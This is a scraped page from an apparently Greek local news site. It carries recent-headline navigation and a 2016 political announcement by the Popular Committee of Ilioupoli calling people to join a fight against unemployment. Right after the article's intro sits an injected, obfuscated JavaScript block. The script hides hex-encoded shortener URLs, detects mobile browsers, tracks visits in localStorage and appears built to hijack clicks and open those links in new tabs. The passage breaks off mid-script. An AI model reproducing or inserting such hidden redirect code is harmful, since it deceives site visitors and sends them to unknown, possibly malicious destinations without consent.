<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/archive-link" class="pathway">ΑΡΧΕΙΟ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/archive-link/29-politics" class="pathway">ΠΟΛΙΤΙΚΗ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>Ανακοίνωση-Κάλεσμα της Λαϊκής Επιτροπής Ηλιούπολης</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="el-GR" />
	<meta itemprop="url" content="/archive-link/29-politics/3527-ανακοίνωση-κάλεσμα-της-λαϊκής-επιτροπής-ηλιούπολης" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/archive-link/29-politics/3527-ανακοίνωση-κάλεσμα-της-λαϊκής-επιτροπής-ηλιούπολης" itemprop="url" title="Ανακοίνωση-Κάλεσμα της Λαϊκής Επιτροπής Ηλιούπολης">
				Ανακοίνωση-Κάλεσμα της Λαϊκής Επιτροπής Ηλιούπολης</a>
			</h1>

			</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-03-29T17:47:44+00:00">
					29 Μαρτίου 2016          <meta  itemprop="datePublished" content="2016-03-29T17:47:44+00:00" />
          <meta  itemprop="dateModified" content="2016-03-29T17:47:44+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/archive-link/29-politics/3527-ανακοίνωση-κάλεσμα-της-λαϊκής-επιτροπής-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo-laikiepitropi.jpg" alt="Ανακοίνωση-Κάλεσμα της Λαϊκής Επιτροπής Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
								<span class="category-name cat-orange" title="Κατηγορία: ">
				<a href="/archive-link/29-politics" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/archive-link/29-politics/3529-ηλιου-πόλις-ανθρώπινη-πόλη-το-θέατρο-του-παραλόγου-της-δημοτικής-αρχής" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>"ΗΛΙΟΥ-πόλις ανθρώπινη πόλη": Το θέατρο του παραλόγου της Δημοτικής αρχής</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/archive-link/29-politics/3523-εκδήλωση-της-λαϊκής-ενότητας-ηλιούπολης-στις-28-μαρτίου-με-τον-π-λαφαζάνη" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Εκδήλωση της "Λαϊκής Ενότητας" Ηλιούπολης στις 28 Μαρτίου με τον Π. Λαφαζάνη</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Εργαλεια</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/archive-link/29-politics/3527-ανακοίνωση-κάλεσμα-της-λαϊκής-επιτροπής-ηλιούπολης?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
										<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=25f316df2b9040eefa56c7199d2d1683d93e7753" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Κειμενο</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Μικρότερο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>Font Size</strong>
			<a class="btn" href="#" title="Μεγαλυτερο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Προηγούμενο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>Default</strong>
			<a class="btn" href="#" title="Επομενο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Εμφανιση Αναγνωσης" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Εμφανιση Αναγνωσης<span></a>
		</li>
	</ul>
</div>
			
						
<div class="sharing-tools">
  <h6>Μοιραστειτε</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			    </div>
		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p>Η Λαϊκή Επιτροπή Ηλιούπολης, ανταποκρινόμενη στο κάλεσμα του Δημοτικού Συμβουλίου της Πάτρας, για αγώνα ενάντια στην ανεργία που μαστίζει τη χώρα μας και έχει χτυπήσει την πόρτα σε χιλιάδες λαϊκές οικογένειες, συμμετέχουμε δίνοντας όλες μας τις δυνάμεις για την επιτυχία του.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 